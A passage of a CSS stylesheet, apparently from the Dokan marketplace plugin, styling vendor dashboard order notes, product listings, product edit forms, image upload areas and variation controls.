  background: #dff0d8;
  margin-bottom: 5px;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note strong {
  font-size: 12px;
}
.dokan-orders-content .dokan-orders-area .order_note_type {
  padding-left: 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form {
  margin: 10px 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form select.form-control {
  display: inline-block;
  width: 100%;
  margin-right: 10px;
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter {
  font-size: 12px;
  color: #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li {
  display: inline-block;
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li:last-child {
  border-right: none;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a {
  color: #999;
}
.dokan-orders-content .dokan-orders-area ul.order_notes {
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes p.meta {
  font-size: 11px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content {
  position: relative;
  background: #efefef;
  padding: 3px 10px;
  margin-bottom: 10px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content p {
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -15px;
  left: 30px;
  width: 0;
  height: 0;
  border-width: 15px 15px 0 0;
  border-style: solid;
  border-color: #efefef transparent;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content {
  background: #d7cad2;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content:after {
  border-color: #d7cad2 transparent;
}
.dokan-orders-content .dokan-orders-area tfoot td.value {
  border-left: 1px solid #EDEDED;
  text-align: right;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions label {
  font-weight: normal;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions button.revoke_access {
  padding: 3px 10px;
  margin-top: -2px;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions .toolbar {
  margin-top: 15px;
}
.dokan-orders-content .dokan-orders-area .chosen-container-multi .chosen-choices li.search-field input[type=text] {
  min-height: 27px;
}

.dokan-product-listing .dokan-product-listing-area {
  padding: 0px 15px;
}
.dokan-product-listing .dokan-product-listing-area .row-actions {
  visibility: hidden;
  font-size: 12px;
  color: #ccc;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a {
  color: #A05;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a:hover {
  color: red;
}
.dokan-product-listing .dokan-product-listing-area tr:hover .row-actions {
  visibility: visible;
}
.dokan-product-listing .dokan-product-listing-area table td img {
  width: auto;
  height: auto;
  max-width: 48px;
  max-height: 48px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top {
  border-bottom: 1px solid #EDEDED;
  line-height: 50px;
  margin-bottom: 15px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
  width: 60%;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li {
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link {
  width: 36%;
  float: right;
  text-align: right;
}
.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form button[name=product_listing_search], .dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form .dokan-form-group {
  float: right;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.downloadable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.variable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.simple:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.virtual:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.earning-info:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: inline;
  margin-left: 5px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table mark.instock {
  color: #7AD03A;
  background: transparent;
  font-weight: bold;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td {
  vertical-align: top;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table p {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.draft {
  background: #ccc;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.publish {
  background: #65C265;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.pending {
  background: #f05025;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date {
  font-size: 13px;
}
.dokan-product-listing .dokan-product-listing-area del .amount {
  color: #dd5a43;
}
.dokan-product-listing .dokan-product-listing-area ins {
  text-decoration: none;
}
.dokan-product-listing .dokan-product-listing-area ins .amount {
  color: #69aa46;
  font-weight: bold;
}

.dokan-new-product-area .dokan-product-meta {
  width: 73.43%;
}
.dokan-new-product-area .featured-image {
  width: 25%;
}

.dokan-product-edit-area header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.dokan-product-edit-area .dokan-product-meta {
  width: 65%;
}
.dokan-product-edit-area .featured-image {
  width: 35%;
}

.dokan-edit-row {
  background: #fff;
  border: 1px solid #EBEBEB;
  margin-top: 15px;
}
.dokan-edit-row .dokan-section-heading {
  padding: 10px 15px;
  border-bottom: 1px solid #EBEBEB;
  overflow: hidden;
  cursor: pointer;
}
.dokan-edit-row .dokan-section-heading i.fa {
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading i.fa.fa-flip-vertical {
  margin-top: 9px;
}
.dokan-edit-row .dokan-section-heading .dokan-section-toggle {
  float: right;
  color: #888;
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading h2 {
  margin: 0px;
  padding: 0px;
  float: left;
  font-size: 16px;
  font-weight: bold;
  line-height: 150%;
}
.dokan-edit-row .dokan-section-heading p {
  float: left;
  vertical-align: bottom;
  margin-bottom: 0px;
  margin-top: 2px;
  margin-left: 8px;
  color: #888;
  font-style: italic;
  font-size: 12px;
}

.product-edit-new-container .dokan-edit-row.dokan-other-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-edit-row .dokan-section-content {
  padding: 15px;
}
.product-edit-new-container .dokan-product-edit-form .dokan-new-product-featured-img {
  height: auto !important;
}
.product-edit-new-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-new-container label input[type=checkbox] {
  margin-right: 5px;
}
.product-edit-new-container label.form-label {
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 13px;
  display: block;
}
.product-edit-new-container label.form-label span {
  font-weight: normal;
  color: #888;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.product-edit-new-container .dokan-price-container .sale_schedule, .product-edit-new-container .dokan-price-container .cancel_sale_schedule {
  font-weight: normal;
  float: right;
}
.product-edit-new-container .dokan-form-top-area:before {
  content: " ";
  display: table;
}
.product-edit-new-container .dokan-form-top-area:after {
  content: " ";
  display: table;
  clear: both;
}
.product-edit-new-container .dokan-form-top-area .dokan-product-meta {
  width: 65%;
}
.product-edit-new-container .dokan-form-top-area .featured-image {
  width: 35%;
}
.product-edit-new-container .dokan-product-short-description {
  margin-bottom: 20px;
  margin-top: 10px;
}
.product-edit-new-container .content-half-part.featured-image {
  padding-left: 25px;
}
.product-edit-new-container .dokan-new-product-featured-img {
  border: 4px dashed #DDDDDD;
  height: 294px !important;
  width: 100% !important;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.product-edit-new-container .dokan-new-product-featured-img i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-new-container .dokan-new-product-featured-img a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100% !important;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100% !important;
  display: none;
  cursor: pointer;
}
.product-edit-new-container .dokan-new-product-featured-img img {
  max-width: 100%;
  width: 100%;
  height: 100%;
}
.product-edit-new-container .dokan-new-product-featured-img img:hover a.close {
  display: block;
}
.product-edit-new-container .dokan-new-product-featured-img .image-wrap:hover a.close {
  display: block;
}
.product-edit-new-container .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.product-edit-new-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input {
  width: 23.3%;
  float: left;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input#_height {
  margin-right: 0px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-download-wrapper {
  margin-top: 15px;
}
.product-edit-new-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-new-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image img, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container .product-dimension .form-control {
  display: inline-block;
  width: 20%;
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type select {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type .dokan-attribute-spinner {
  margin-left: 10px;
  margin-top: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul {
  padding-left: 0px;
  margin-left: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list {
  border-bottom: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list:first-child {
  border-top: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading {
  padding: 10px 10px;
  cursor: move;
  position: relative;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-remove-attribute {
  position: absolute;
  top: 9px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-toggle-attribute {
  position: absolute;
  top: 7px;
  right: 80px;
  color: #222;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item {
  padding: 10px 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-product-attribute-name {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .checkbox-item {
  font-weight: normal !important;
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-pre-defined-attribute-btn-group {
  margin-top: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper {
  margin-top: 20px;
  border-top: 1px solid #eee;
  padding-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar {
  vertical-align: middle;
  line-height: 31px;
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar select.variation-actions {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container {
  margin-bottom: 20px;
  /** Load all variation styles **/
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes {
  cursor: pointer;
  position: relative;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions {
  position: absolute;
  top: 15px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-bars {
  cursor: move;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-sort-desc {
  cursor: pointer;
  padding-bottom: 4px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading {
  margin: 0 !important;
  font-size: inherit;
  position: relative;
  line-height: 35px;
  padding: 8px 10px;
  border-bottom: 1px solid #eee;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading strong {
  float: left;
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading select {
  float: left;
  margin-right: 10px;
  width: 20%;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes {
  margin-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image {
  width: 130px;
  height: 130px;
  float: left;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button {
  display: block;
  width: 100%;
  height: 100%;
  margin-right: 20px;
  position: relative;
  cursor: pointer;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove img {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:before {
  content: "X";
  display: none;
  position: absolute;
  font-size: 50px;
  top: 35%;
  left: 40%;
  color: #f35000;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:hover:before {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options {
  float: left;
  margin-left: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label {
  display: block;
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label:last-child {
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .variable_pricing {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3 {
  margin-right: 6px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3:last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar {
  text-align: right;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar span.dokan-variation-default-label, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .dokan-variation-default-select {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .float-none {
  display: inline-block;
  float: none !important;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar button.dokan-btn-default[disabled] {
  background-color: #fafafa;
  color: #b3b3b3;
  border-color: #ccc;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .displaying-num, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .expand-close {
  font-style: italic;
  font-size: 13px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links {
  margin-left: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links a {
  padding: 0px 8px;
  background: #eee;
  font-size: 14px;
}
.product-edit-new-container .dokan-product-type-container .content-half-part.virtual-checkbox {
  padding-left: 10px;
}

.product-edit-container #editable-post-name-full {
  display: none;
}
.product-edit-container #edit-slug-box {
  margin-top: 10px;
}
.product-edit-container #edit-slug-buttons .edit-slug {
  padding: 0 10px;
}
.product-edit-container .dokan-product-title-alert, .product-edit-container .dokan-product-cat-alert, .product-edit-container .dokan-product-less-price-alert {
  color: #f05025;
  font-style: italic;
  margin-top: 5px;
}
.product-edit-container .tab-pane {
  padding: 15px 0;
}
.product-edit-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-container .dokan-feat-image-upload {
  border: 4px dashed #DDDDDD;
  height: 200px;
  width: 200px;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
.product-edit-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 200px;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 200px;
  display: none;
}
.product-edit-container .dokan-feat-image-upload img {
  max-width: 100%;
}
.product-edit-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.product-edit-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.product-edit-container .dokan-list-category-box {
  border: 1px solid #ccc;
  background: #fff;
  padding: 0px 15px 15px;
  max-height: 200px;
  min-height: 45px;
  overflow: scroll;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat {
  padding: 0;
  margin: 0;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat li {
  line-height: 20px;
}
.product-edit-container .instruction-inside {
  text-align: center;
  padding-top: 40px;
  color: #aaa;
}
.product-edit-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-container .dokan-edit-sidebar {
  margin-top: 35px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-head {
  background: #f5f5f5;
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body {
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body .dokan-form-control {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td {
  border-top: none;
  border-bottom: 1px solid #EDEDED;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td label {
  font-weight: normal;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td input {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul {
  margin: 0px;
  padding: 0px;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul li {
  margin-bottom: 15px;
}
.product-edit-container ul.label-on-left label {
  min-width: 200px;
  display: inline-block;
}
.product-edit-container ul.label-on-left li {
  clear: both;
}
.product-edit-container #product-attributes h4 {
  margin-bottom: 15px;
}
.product-edit-container #product-attributes .select-attribute.form-control {
  display: inline;
  width: auto;
}
.product-edit-container #variants-holder .inputs-box {
  background: #f5f5f5;
  margin-bottom: 20px;
}
.product-edit-container #variants-holder .inputs-box .box-header {
  background: #e5e5e5;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 10px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet {
  margin-left: 15px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li {
  margin-bottom: 8px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li:before {
  content: "-";
}
.product-edit-container #variants-holder .inputs-box .box-inside {
  padding: 10px;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-config {
  width: 35%;
  float: left;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-options {
  float: left;
  width: 60%;
}
.product-edit-container #variants-holder .actions a {
  color: #666;
  padding: 0 4px 2px;
  font-weight: bold;
  border: 1px solid #ddd;
  text-decoration: none;
  background: #fff;
}
.product-edit-container #variants-holder .actions a:hover {
  background: #666;
  color: #fff;
}
.product-edit-container #product-variations .wc-metabox {
  border-radius: 3px;
  background: #f5f5f5;
  margin-bottom: 10px;
  font-size: 13px;
  padding-bottom: 3px;
}
.product-edit-container #product-variations .wc-metabox h3 {
  background: #e5e5e5;
  padding: 10px;
  font-size: 14px;
}
.product-edit-container #product-variations .wc-metabox h3 button {
  float: right;
  font-size: 12px;
  margin-top: -5px;
}
.product-edit-container #product-variations .wc-metabox table {
  margin: 10px;
}
.product-edit-container #product-variations .wc-metabox table td {
  vertical-align: top;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table td.upload_image img {
  width: 100px;
  max-width: 100px;
  max-height: 100px;
}
.product-edit-container #product-variations .wc-metabox table td.options label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox table td.sku, .product-edit-container #product-variations .wc-metabox table td.upload_image, .product-edit-container #product-variations .wc-metabox table td.options {
  width: 15%;
}
.product-edit-container #product-variations .wc-metabox td.data {
  padding: 0 0 0 10px;
  background: #fff;
  margin-left: 20px;
}
.product-edit-container #product-variations .wc-metabox table.data_table {
  margin: 0;
  width: 100%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td {
  padding: 0 6px 6px 0;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input {
  width: 100%;
  padding: 5px 10px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input.upload_file_button {
  width: auto;
  margin-top: 5px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td.dimensions_field input {
  width: 25%;
  padding: 3px;
}
.product-edit-container #product-variations .wc-metabox table.data_table label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox label, .product-edit-container #product-variations .wc-metabox select {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input[type=text], .product-edit-container #product-variations .wc-metabox input[type=number] {
  border: 1px solid #EDEDED;
}
.product-edit-container #product-variations .wc-metabox select {
  border: 1px solid #EDEDED;
  width: auto;
  display: inline-block;
}
.product-edit-container #product-variations p.toolbar {
  padding-top: 10px;
}
.product-edit-container #product-variations p.toolbar select {
  border: 1px solid #EDEDED;
}
.product-edit-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-container #dokan-product-images ul.product_images li.image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .product-edit-container #dokan-product-images ul.product_images li.add-image {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
